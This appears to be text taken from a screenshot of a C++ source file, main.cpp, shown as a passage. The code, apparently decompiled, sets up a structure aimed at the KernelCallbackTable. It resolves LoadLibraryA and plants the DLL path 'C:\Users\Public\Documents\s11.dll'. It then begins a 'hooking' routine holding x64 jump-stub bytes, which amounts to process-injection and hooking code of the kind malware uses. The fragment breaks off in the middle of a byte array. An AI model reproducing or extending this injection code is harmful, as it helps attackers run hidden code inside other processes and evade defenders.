 it Repository...-30051b (main) New Pull Request main.cpp
C26f (Global Scope)
177 pKCBT_mas_0x388 = pKernelCallbackTable + 904;
178 *(_QWORD *)(_pvalue7 + 8) = 2LL;
179 *(_QWORD *)_pvalue7 = pKCBT_mas_0x388;
180 *(_QWORD *)(_pvalue7 + 32) = 0LL;
181 *(_DWORD *)(_pvalue7 + 24) = 72;
182 *(_QWORD *)(_pvalue7 + 40) = 88LL;
183 *(_QWORD *)(_pvalue7 + 48) = 56LL;
184 *(_QWORD *)(_pvalue7 + 56) = 88LL;
185 *(_QWORD *)(_pvalue7 + 64) = 12LL;
186 *(_DWORD *)(_pvalue7 + 72) = 40;
187 *(_DWORD *)(_pvalue7 + 76) = 32;
188 kernel_base = LoadLibraryW(L"kernel32.dll");
189 //printf("base %p\n", _pvalue7);
190 //printf("loadLibraryA %p\n", GetProcAddress(kernel_base, "LoadLibraryA"));
191 *(_QWORD *)(_pvalue7 + 80) = (_QWORD)GetProcAddress(kernel_base, "LoadLibraryA");
192 strcpy((char *)(_pvalue7 + 88), "C:\\Users\\Public\\Documents\\s11.dll");
193 return (unsigned __int8)pszPath;
194 }
195
196
197 void hooking(char *lpAddress, PVOID prutina, __int64 *pdestination) {
198
199
200 unsigned char ida_chars[] =
201 {
202 0x48, 0x89, 0x5C, 0x24, 0x08, 0xFF, 0x25, 0x00, 0x00, 0x00,